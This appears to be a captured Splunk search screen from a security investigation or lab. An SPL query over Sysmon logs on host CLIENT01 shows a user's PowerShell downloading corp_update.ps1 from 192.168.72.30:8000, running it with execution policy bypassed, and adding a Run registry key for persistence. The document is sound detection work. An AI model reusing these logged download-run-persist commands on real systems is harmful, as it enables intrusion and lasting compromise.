 New Search
SPL
Convert to SPL2
Save As
Create Table View
Close
index=* host=CLIENT01 source="WinEventLog:Microsoft-Windows-Sysmon/Operational" earliest=-2h ("corp_update.ps1" OR "192.168
.72.30")
| rex field=_raw "<EventID[^>]*>(?<SysmonEventID>\d+)</EventID>"
| rex field=_raw "Name=['\"]UtcTime['\"]>(?<EventUTC>[^<]+)"
| rex field=_raw "Name=['\"]User['\"]>(?<User>[^<]+)"
| rex field=_raw "Name=['\"]CommandLine['\"]>(?<CommandLine>[^<]+)"
| rex field=_raw "Name=['\"]DestinationIp['\"]>(?<DestinationIp>[^<]+)"
| rex field=_raw "Name=['\"]DestinationPort['\"]>(?<DestinationPort>[^<]+)"
| eval Activity=if(SysmonEventID="3","Network connection to ".DestinationIp.":".DestinationPort,CommandLine)
| table EventUTC SysmonEventID User Activity
| sort 0 EventUTC
Time range: Last 24 hours
7 events (8/19/26 12:11:56.000 AM to 8/19/26 2:11:57.031 AM)
No Event Sampling
Job
Smart Mode
Events
Patterns
Statistics (7)
Visualization
Show: 20 Per Page
Format
Preview: On
EventUTC
SysmonEventID
User
Activity
2026-08-19
01:54:19.104
1
CORP\jlee
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -Command "New-Item -
ItemType Directory -Path 'C:\Users\Public\CorpSupport' -Force | Out-Null; Invoke-WebRequest -Uri
'http://192.168.72.30:8000/corp_update.ps1' -OutFile 'C:\Users\Public\CorpSupport\corp_update.ps1'"
2026-08-19
01:54:20.327
3
CORP\jlee
Network connection to 192.168.72.30:8000
2026-08-19
02:00:38.434
1
CORP\jlee
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -File
C:\Users\Public\CorpSupport\corp_update.ps1
2026-08-19
02:00:49.851
1
CORP\jlee
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -File
C:\Users\Public\CorpSupport\corp_update.ps1
2026-08-19
02:04:43.635
1
CORP\jlee
"C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -Command "New-ItemProperty -Path
'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'CorpUpdate' -PropertyType String -Value 'powershell.exe -
NoProfile -ExecutionPolicy Bypass -File C:\Users\Public\CorpSupport\corp_update.ps1' -Force"
2026-08-19
02:07:37.319
1
CORP\jlee
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -NoProfile -ExecutionPolicy Bypass -File
C:\Users\Public\CorpSupport\corp_update.ps1
2026-08-19
02:07:37.336
1
CORP\jlee
\??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1